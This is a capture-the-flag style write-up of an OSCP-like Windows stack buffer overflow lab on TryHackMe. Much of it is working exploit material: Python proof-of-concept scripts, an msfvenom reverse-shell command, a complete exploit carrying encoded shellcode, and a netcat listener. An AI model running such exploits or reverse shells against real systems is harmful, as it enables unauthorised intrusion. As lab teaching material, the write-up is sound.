Cracking an OSCP-like buffer overflow
So my OSCP PWK lab starts next saturday. Throughout the last few months, I’ve been slowly preparing myself to start the lab. Solved dozens of CTF VMs on vulnhub and tryhackme. One VM that particularly caught my attention is hosted on TryHackMe, a brilliant platform for security enthusiasts and professionals to practice their skills. This VM is Buffer Overflow Prep, which, according to friends who have taken the exam, it’s pretty close to the OSCP exam BoF machine.
The VM is pretty methodical: there are 10 BoF challenges pratically identical. I believe the objective is to practice speed, rather than a CTF challenge (where you practice solving puzzles and charades?). Before starting to crack this machine, let’s first take a look at how does a simple buffer overflow (just like it appears on OSCP exam) work. If you already know how to exploit a simple BoF and are here for the writeup, you may skip this session. However, this is not exactly a writeup, since I’m gonna show how to solve only one challenge, not the entire machine. But all challenges are identical: if you solve one, you’ve solved them all.
Buffer overflow to remote code execution
Before we get started, let’s first understand the scope of our problem. The OSCP buffer overflow is pretty basic and hardly resembles the way it is actually exploited in real life nowadays. The binary does not have stack protections: there’s no canary and the stack is executable. In addition, although you may find ASLR, you will also find at least one lib which conveniently does not have ASLR. If you are new to binary exploitation and buffer overflow and don’t know much about these protections, don’t worry! They are not important at this point (well, they are disabled!). This is a very introductory binary exploitation post. But, if you are curious, you can check this post I’ve made on memory protections.
Allright! How do we turn this buffer overflow into a remote code execution vulnerability? When I started in infosec this seemed pretty magical. The answer to that lies in how the memory is organized. I have done a similar explaination on how the stack works in my other post about kernel exploitation which I’ll replicate below with a few slight modifications.
The stack is used to store, amongst other things, local statically alocated variables, register values and return addresses.
When a function is called (using the x86 call instruction), the current EIP (instruction pointer register) on the caller function is stored in the stack so the callee will be able to know where to return to. In the callee function prologue, the base pointer is also stored in the stack so it can be later recovered in the prologue.
Another notable aspect of the stack is that it grows from higher addresses to lower ones. So when you push two elements into the stack, the first element pushed should have a higher address than the second.
Ok, so let’s try and visualize it:
+------------------------+ Lower addresses
|                        |
|                        |
|                        |
|                        |
|                        |
|                        |
|                        |
|                        |
|                        |
|                        |
|                        |
|                        |
|                        |
+------------------------+ Top of the stack
|                        | (Stack pointer)
|                        |
|                        |
|  Function A Variables  |
|                        |
|                        |
|                        |
+------------------------+ Base of the stack
|                        | (Base pointer)
|                        |
|    ...                 |
|                        |
|                        |
+------------------------+Higher addresses
Here we see the stack during the execution of some A function. Let’s supose now that the A function calls a B function. The following should happen:
- The A function call instruction should push the return address into the stack so when B executes the RET instruction, it pops the return address from memory and sets the instruction pointer register to it.
- The B function should push the base pointer into the stack so it can be restored upon return.
The stack should look like this:
+------------------------+ Lower addresses
|                        |
|                        |
|                        |
|                        |
|                        |
+------------------------+Top of stack
|                        |
|  Function B Variables  |
|                        |
+------------------------+Base of stack
|  Previous base pointer |
+------------------------+
|  Return address of A   |
+------------------------+
|                        |
|                        |
|                        |
|  Function A Variables  |
|                        |
|                        |
|                        |
+------------------------+
|                        |
|                        |
|    ...                 |
|                        |
|                        |
+------------------------+Higher addresses
So say there’s a stack overflow in B. If the overflow is large enough, the attacker should be able to overwrite the previous base pointer and, more interestingly, the return address.
By overwriting the return address, when function B executes the RET instruction, instead of returning to A, the flow will be redirected to wherever the overwritten address controlled by the attacker points to, causing a flow hijack.
Because the stack is executable, we can actually put our payload in the stack and use the overwritten return address to hijack the execution flow directly to our payload. If the return address is overwritten to the address of our payload in stack, it should be executed. However, it’s pretty difficult to predict what’s the address of our payload in stack, since the program is running on a remote machine.
If we have a copy of the binary (and we have!), we can get the address of a jmp esp
instruction throughout the program (in the .TEXT section or in a LIB whithout ASLR
protection). Then, the return address will be overwritten to “jmp esp”. We just have
to make sure our payload is correctly put to where esp is pointing. After the jmp esp
instruction is called, the flow will be redirected to the payload.
Ok, maybe that’s a little bit fuzzy… let’s get our hands dirty and solve a challenge.
Firing up the VM and exploiting it

We warm up our Kali Linux VM, start the TryHackme challenge and go!
First, allow me to introduce the environment. I have Kali Linux running in a VM:
From this environment, I can connect to the target machine via RDP (the
credentials are given in the TryHackme page):

Following TryHackme instructions, we open the Immunity Debugger, which is the same one used in the OSCP exam. It also comes with a plugin named Mona, which helps the exploitation a bit.
In the debugger, we open the vulnerable binary and run it. This is what it looks like:

According to TryHackme instructions, the binary listens to port 1337. Let’s see:
 Ok. We try its game and enter HELP:
 Let’s see this OVERFLOW1:
 Right. Since it is a known fact that this binary is vulnerable to buffer overflow,
one may try and trigger the overflow to cause a crash:
Right. Since it is a known fact that this binary is vulnerable to buffer overflow,
one may try and trigger the overflow to cause a crash:
 On the debugger we may see that the program crashed and some interesting stuff:
 The stack pointer (ESP) points to a lot of As, exactly as we sent it. The
instruction pointer (EIP) value is 0x41414141, which is AAAA in hex. This
means we also control it somewhere along the buffer we sent.
The stack pointer (ESP) points to a lot of As, exactly as we sent it. The
instruction pointer (EIP) value is 0x41414141, which is AAAA in hex. This
means we also control it somewhere along the buffer we sent.
We can figure out the offsets of EIP and ESP on our payload by using the tools
pattern_create and pattern_offset.
Both come in Kali Linux and may be found in the directory /usr/share/metasploit-framework/tools/exploit/.
The former will create a string forming a pattern and the latter will read 4 bytes
of that pattern and tell the offset. First, we generate the string:

Then we send it:


As it may be observed, the ESP starts with 0Co1 and the value of
EIP is 0x6f43396e. If we convert the EIP value to ASCII and account
for the endianess, this is what we get:

Then pattern_offset can be used to retrieve the offsets of EIP and ESP:

Finally, we do a python proof of concept which will connect to the vulnerable
server and send a payload which will not only crash, but confirm that our offsets
are reliable. The payload we’ll send is:
AAAA... (1978 As) ...AABBBBCCCCCCCCCCCCCCCC
When the program crash, the EIP should be BBBB (0x42424242) and ESP should point to CCCCCCCCCCCCCCCC.
You may see the PoC below:
import socket

ip = "10.10.116.211"
port = 1337
timeout = 5

payload = 'A'*1978 + 'B' * 4 + 'C' * 16

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(timeout)
con = s.connect((ip, port))
s.recv(1024)

s.send("OVERFLOW1 " + payload)

s.recv(1024)
s.close()
And BOOM:

Exactly as we predicted. Now we may hijack the execution flow. But first, we need to worry about badchards!
Badchars
What are badchars? Where do they live? What do they eat?
Not all chars are good chars for your payload. For example, if your payload
has the \0 char, somewhere along the way the program might confuse it with
the end of a string and drop everything after this character on your payload.
Another example is the carriage return character. This may signal the program that the input has ended.
And a few other characters may spoil your payload if not removed. So before you go any further, you should find these badchars and make sure your payload does not contain any of them.
First, we should generate a script which will send all chars. Then we use mona to find which chars are missing. The script below is an example:
import socket

ip = "10.10.116.211"
port = 1337
timeout = 5

ignore_chars = ["\x00"]
badchars = ""
for i in range(256):
    if chr(i) not in ignore_chars:
        badchars += chr(i)


payload = "A" * 1982 + badchars

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(timeout)
con = s.connect((ip, port))
s.recv(1024)

s.send("OVERFLOW1 " + payload)

s.recv(1024)
s.close()
Note that “\x00” is an obvious badchar (end of string). So we remove it. All the other chars are sequentially sent at offset 1982 (place to where ESP points).
Before the script is ran, mona requires some setup. First, we set its
working folder:
!mona config -set workingfolder c:\mona\%p

Now we tell mona to create a bytearray. It will create a byte array from byte 0 to 255, except for the ones we tell it to ignore (byte “\x00”, in this case):
!mona bytearray -b "\x00"
 Note that the output is saved to
 bytearray.bin.
Finally, we run the script and ask mona to compare the bytes we sent to the bytes in memory:
!mona compare -f C:\mona\oscp\bytearray.bin -a esp

Note that there are several consecutive badchars. It is not uncommon that one badchar will
mess with the next char, even if it is legit. One way to get the actual badchars is to repeat
the process several times, eliminating at each iteraction the first badchar that is not yet
ignored. We remove then \x07 from the bytearrays and try again:

import socket

ip = "10.10.116.211"
port = 1337
timeout = 5

ignore_chars = ["\x00", "\x07"]
badchars = ""
for i in range(256):
    if chr(i) not in ignore_chars:
        badchars += chr(i)


payload = "A" * 1982 + badchars

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(timeout)
con = s.connect((ip, port))
s.recv(1024)

s.send("OVERFLOW1 " + payload)

s.recv(1024)
s.close()
And we find out that \x08 isn’t a badchar after all:

After this process is iterated until the last badchar, we find out that the badchars
are actually \x00\x07\x2e\xa0.
Generating a shellcode to get RCE
Now that we know the badchars and can put a payload in the stack (which is, luckly, executable), we finally need to generate a payload which will turn into remote code execution. You can either code it in C and compile, code it in assembly, or take advantage of the work of nice men and women which made msfvenom possible:
msfvenom -p windows/shell_reverse_tcp LHOST=<your_ip_address> LPORT=1234 EXITFUNC=thread -b "\x00\x07\x2e\xa0" -f python
Where LHOST is your ip address, LPORT a local port of your preference, EXITFUNC=thread indicates that it will spawn a new thread for this reverse shell (for stability!!!), b precedes the badchars and -f python indicates that the shellcode output should be in python. This is the result:

Triggering the shellcode
We have a payload. We can put the payload in the right place of the stack. Now
we need to trigger this shellcode. One way to do this is the forementioned jmp esp
approach. Once again we use mona. This time to find a jmp esp gadget which will placed
in EIP to trigger the shellcode.
!mona jmp -r esp -cpb "\x00\x07\x2e\xa0"

Mona found a few executable addresses with the jmp esp instruction and ASLR disabled.
I chose 0x620511af for my exploit.
pwning
Our final exploit:
import socket

ip = "10.10.28.178"
port = 1337
timeout = 5

padding = "A" * 1978
eip = "\xaf\x11\x50\x62" # Compensating for the endianess
nops = "\x90" * 32 # Give space for the payload to grow!
buf =  b""
buf += b"\xd9\xc3\xd9\x74\x24\xf4\x5e\xb8\x76\x3e\xf4\xe1\x33"
buf += b"\xc9\xb1\x52\x83\xc6\x04\x31\x46\x13\x03\x30\x2d\x16"
buf += b"\x14\x40\xb9\x54\xd7\xb8\x3a\x39\x51\x5d\x0b\x79\x05"
buf += b"\x16\x3c\x49\x4d\x7a\xb1\x22\x03\x6e\x42\x46\x8c\x81"
buf += b"\xe3\xed\xea\xac\xf4\x5e\xce\xaf\x76\x9d\x03\x0f\x46"
buf += b"\x6e\x56\x4e\x8f\x93\x9b\x02\x58\xdf\x0e\xb2\xed\x95"
buf += b"\x92\x39\xbd\x38\x93\xde\x76\x3a\xb2\x71\x0c\x65\x14"
buf += b"\x70\xc1\x1d\x1d\x6a\x06\x1b\xd7\x01\xfc\xd7\xe6\xc3"
buf += b"\xcc\x18\x44\x2a\xe1\xea\x94\x6b\xc6\x14\xe3\x85\x34"
buf += b"\xa8\xf4\x52\x46\x76\x70\x40\xe0\xfd\x22\xac\x10\xd1"
buf += b"\xb5\x27\x1e\x9e\xb2\x6f\x03\x21\x16\x04\x3f\xaa\x99"
buf += b"\xca\xc9\xe8\xbd\xce\x92\xab\xdc\x57\x7f\x1d\xe0\x87"
buf += b"\x20\xc2\x44\xcc\xcd\x17\xf5\x8f\x99\xd4\x34\x2f\x5a"
buf += b"\x73\x4e\x5c\x68\xdc\xe4\xca\xc0\x95\x22\x0d\x26\x8c"
buf += b"\x93\x81\xd9\x2f\xe4\x88\x1d\x7b\xb4\xa2\xb4\x04\x5f"
buf += b"\x32\x38\xd1\xf0\x62\x96\x8a\xb0\xd2\x56\x7b\x59\x38"
buf += b"\x59\xa4\x79\x43\xb3\xcd\x10\xbe\x54\xf8\xe9\xc3\x2f"
buf += b"\x94\xf3\xc3\x2b\xb7\x7d\x25\x59\x27\x28\xfe\xf6\xde"
buf += b"\x71\x74\x66\x1e\xac\xf1\xa8\x94\x43\x06\x66\x5d\x29"
buf += b"\x14\x1f\xad\x64\x46\xb6\xb2\x52\xee\x54\x20\x39\xee"
buf += b"\x13\x59\x96\xb9\x74\xaf\xef\x2f\x69\x96\x59\x4d\x70"
buf += b"\x4e\xa1\xd5\xaf\xb3\x2c\xd4\x22\x8f\x0a\xc6\xfa\x10"
buf += b"\x17\xb2\x52\x47\xc1\x6c\x15\x31\xa3\xc6\xcf\xee\x6d"
buf += b"\x8e\x96\xdc\xad\xc8\x96\x08\x58\x34\x26\xe5\x1d\x4b"
buf += b"\x87\x61\xaa\x34\xf5\x11\x55\xef\xbd\x32\xb4\x25\xc8"
buf += b"\xda\x61\xac\x71\x87\x91\x1b\xb5\xbe\x11\xa9\x46\x45"
buf += b"\x09\xd8\x43\x01\x8d\x31\x3e\x1a\x78\x35\xed\x1b\xa9"


payload = padding + eip + nops + buf

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(timeout)
con = s.connect((ip, port))
s.recv(1024)

s.send("OVERFLOW1 " + payload)

s.recv(1024)
s.close()
One important detail is to put NOPs (instructions that actually do nothing) before the shellcode. It won’t interfere with the payload. When a NOP gets executed, nothing happens. It jumps to the next instruction.
This is importante because the payload is directly in the memory address to which ESP points,
so a simple push or pop operation could corrupt the shellcode.
We listen with netcat nc -nvlp 1234 and run the exploit. The result is absolute success:

Conclusion
In this post we exploited an OSCP-like buffer overflow challenge from TryHackMe. I hope it makes clear how to exploit this class of memory corruption vulnerability. The most important part here is to learn the method and practice. This kind of challenge can be solved following the steps below:
- Cause a crash to confirm it is a BoF vulnerability
- Find EIP and ESP offsets
- Find badchars
- Generate payload
- Find a
jmp espgadget - Put the gadget address in EIP offset and shellcode in ESP offset
- Get shell
Besides following these steps, one must be careful not to fall in the common mistakes, such as forgetting to append NOPs before the shellcode, wrong badchars, forget to consider badchars when generating the msfvenom payload, account for endianess or using the correct payload.
Finally, the secret is practice, practice, practice.